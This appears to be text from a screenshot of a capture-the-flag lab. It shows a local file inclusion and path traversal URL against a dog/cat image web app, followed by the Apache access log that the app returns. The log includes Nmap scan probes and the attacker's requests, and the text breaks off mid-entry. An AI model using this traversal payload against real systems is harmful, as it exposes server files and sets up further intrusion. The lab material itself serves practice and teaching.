 http://10.10.72.49/?view=./cat/../../../../var/log/apache2/access&ext=.log
A dog
A cat
Here you go!10.9.2.208 - - [08/May/2024:19:50:30 +0000] "GET / HTTP/1.1" 200 537 "-" "Mozilla/5.0 (Macintosh; Inte
10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.0.0 Safari/537.36" 10.9.2.208 - - [08/May/2024:19:
"GET /style.css HTTP/1.1" 200 698 "http://10.10.72.49/" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWe
(KHTML, like Gecko) Chrome/124.0.0.0 Safari/537.36" 10.9.2.208 - - [08/May/2024:19:50:31 +0000] "GET /favicon.ico HTTP/1.1" 404
489 "http://10.10.72.49/" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/124.0.0.0 Safari/537.36" 127.0.0.1 - - [08/May/2024:19:50:40 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 127.0.0.1 - -
[08/May/2024:19:51:17 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 127.0.0.1 - - [08/May/2024:19:51:53 +0000] "GET /
HTTP/1.1" 200 615 "-" "curl/7.64.0" 10.9.2.208 - - [08/May/2024:19:52:24 +0000] "GET / HTTP/1.0" 200 634 "-" "-" 10.9.2.208 - -
[08/May/2024:19:52:24 +0000] "GET /nmaplowercheck1715197944 HTTP/1.1" 404 453 "-" "Mozilla/5.0 (compatible; Nmap Scripting
Engine; https://nmap.org/book/nse.html)" 10.9.2.208 - - [08/May/2024:19:52:24 +0000] "GET / HTTP/1.0" 200 634 "-" "-" 10.9.2.208
- - [08/May/2024:19:52:24 +0000] "POST /sdk HTTP/1.1" 404 453 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine;
https://nmap.org/book/nse.html)" 10.9.2.208 - - [08/May/2024:19:52:24 +0000] "GET /HNAP1 HTTP/1.1" 404 453 "-" "Mozilla/5.0
(compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)" 10.9.2.208 - - [08/May/2024:19:52:25 +0000] "GET
/evox/about HTTP/1.1" 404 453 "-" "Mozilla/5.0 (compatible; Nmap Scripting Engine; https://nmap.org/book/nse.html)" 10.9.2.208
- - [08/May/2024:19:52:25 +0000] "GET / HTTP/1.0" 200 634 "-" "-" 10.9.2.208 - - [08/May/2024:19:52:25 +0000] "GET / HTTP/1.1"
200 615 "-" "-" 127.0.0.1 - - [08/May/2024:19:52:28 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 127.0.0.1 - -
[08/May/2024:19:53:09 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 10.9.2.208 - - [08/May/2024:19:53:38 +0000] "GET /
HTTP/1.1" 200 537 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/124.0.0.0 Safari/537.36" 10.9.2.208 - - [08/May/2024:19:53:48 +0000] "GET /?view=dog HTTP/1.1" 200 564
"http://10.10.72.49/" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.0.0
Safari/537.36" 10.9.2.208 - - [08/May/2024:19:53:48 +0000] "GET /dogs/9.jpg HTTP/1.1" 200 19752 "http://10.10.72.49/?view=dog"
"Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.0.0 Safari/537.36"
127.0.0.1 - - [08/May/2024:19:53:50 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0" 10.9.2.208 - - [08/May/2024:19:53:52 +0000]
"GET /?view=cat HTTP/1.1" 200 563 "http://10.10.72.49/?view=dog" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.0.0 Safari/537.36" 10.9.2.208 - - [08/May/2024:19:53:52 +0000] "GET
/cats/6.jpg HTTP/1.1" 200 40540 "http://10.10.72.49/?view=cat" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.0.0 Safari/537.36" 10.9.2.208 - - [08/May/2024:19:53:54 +0000] "GET /?
view=cat HTTP/1.1" 200 563 "http://10.10.72.49/?view=cat" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/124.0.0.0 Safari/537.36" 10.9.2.208 - - [08/May/2024:19:53:54 +0000] "GET /cats/10.jpg HTTP/1.1"
200 54573 "http://10.10.72.49/?view=cat" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/124.0.0.0 Safari/537.36" 10.9.2.208 - - [08/May/2024:19:53:56 +0000] "GET /?view=cat HTTP/1.1" 200 563
"http://10.10.72.49/?view=cat" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/124.0.0.0 Safari/537.36" 10.9.2.208 - - [08/May/2024:19:53:56 +0000] "GET /?view=cat HTTP/1.1" 200 562
"http://10.10.72.49/?view=cat" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/124.0.0.0 Safari/537.36" 10.9.2.208 - - [08/May/2024:19:53:56 +0000] "GET /cats/2.jpg HTTP/1.1" 200 52171
"http://10.10.72.49/?view=cat" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/124.0.0.0 Safari/537.36" 10.9.2.208 - - [08/May/2024:19:53:56 +0000] "GET /?view=cat HTTP/1.1" 200 563
"http://10.10.72.49/?view=cat" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/124.0.0.0 Safari/537.36" 10.9.2.208 - - [08/May/2024:19:53:57 +0000] "GET /?view=cat HTTP/1.1" 200 562
"http://10.10.72.49/?view=cat" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.3